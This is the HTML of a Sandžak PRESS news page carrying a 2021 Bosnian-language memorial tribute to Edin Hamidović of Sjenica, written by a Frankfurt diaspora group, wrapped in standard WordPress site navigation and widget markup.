	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjenica" class="entry-crumb" href="https://sandzakpress.net/Sjenica/">Sjenica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ŠEHID EDIN HAMIDOVIĆ &#8211; SJENIČKI SOKO</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-263822" class="post-263822 post type-post status-publish format-standard has-post-thumbnail category-sjenica category-iz-pera-nasih-autora" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Sjenica/">Sjenica</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme-2/">Teme</a></li><li class="entry-category"><a  href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ŠEHID EDIN HAMIDOVIĆ &#8211; SJENIČKI SOKO</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T15:30:40+02:00" >13. Augusta 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-263822">13539</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-263823" src="https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg" alt="" width="700" height="849" srcset="https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg 700w, https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n-616x747.jpg 616w, https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n-696x844.jpg 696w, https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n-346x420.jpg 346w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><strong>Autor: Bošnjaci Frankfurta Dijaspore</strong></p>
<p>Petak je, tužno je jutro osvanulo. Osjeća se praznina među ljudima. Tvojim odlaskom na Bolji svijet odnio si dio radosti koju smo osjećali prema tebi i doživljavali zajedno sa tobom. Radovali smo se odlascima u Sandžak, raznim svečanostima kojima smo čuvali vrijednosti naše vjere i kulture, radovali smo se humanitarnim akcijama, i trudili se i čeznuli da skupa hodimo putem našeg Poslanika s.a.v.s. Sve je na dunjaluku prolazno, samo dobra djela ostaju.<br />
Pretužna je bila vijest kada smo saznali da si ranjen. Ranjen je bio sjenički soko. Krik je odzvanjao visinama. Sjenica je grad koja je iznjedrila mnoge prvake i velike sandžačke sinove, ti si jedan od njih.</p>
<p>Kada su javili da je potrebna krv, svi su se odazvali. Sandžaklije su pružile ruku i jedan za drugim u redovima davali krv, a i da je trebalo više od toga, bili su spremni. Ti si Edo bio ranjen, a na hiljade nas su tvoje rane boljele.</p>
<p>Čekali smo dobru vijest. Dovili Dragom Allahu dž.š. da podari ozdravljenje. Svakome je čas smrti određen i sinoć je stigla vijest da je tvoja čista duša preselila na Bolji svijet.<br />
Postoje trenuci u životu kada na momenat stane sve, a život i dalje ide. Postoje ljudi koji se zavole, ali ni to nije slučajno. I ništa ne dolazi slučajno, sve biva Allahovim dž.š. određenjem, jer hadis bilježi, a mi svjedočimo da si ti dragi naš Edine bio jedan od onih koje je Allah dž.š. zavolio, a potom i stanovnici nebesa i Zemlje:<br />
“Kada Allah zavoli nekog Svoga roba, pozove meleka Džibrila, a.s., i kaže mu: ‘Ja volim tog i tog Svoga roba, pa ga i ti zavoli!’, i Džibril ga zavoli. Potom Džibril pozove stanovnike nebesa (meleke) i kaže im: ‘Allah voli tog i tog Svoga roba, pa ga i vi volite!’, i oni ga zavole. Zatim se ta ljubav spusti i na Zemlju i takav čovjek bude prihvaćen kod ljudi.” (Buharija)</p>
<p>Neka ti je vječni rahmet na tvoju dobru i čistu dušu koja je svojim plemenitim djelima i Nur osmijehom to svjedočila.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2021-08-13T15:30:40+02:00"><meta itemprop="dateModified" content="2021-08-13T15:30:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="ŠEHID EDIN HAMIDOVIĆ - SJENIČKI SOKO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="849"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":263822,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3200";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1067";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
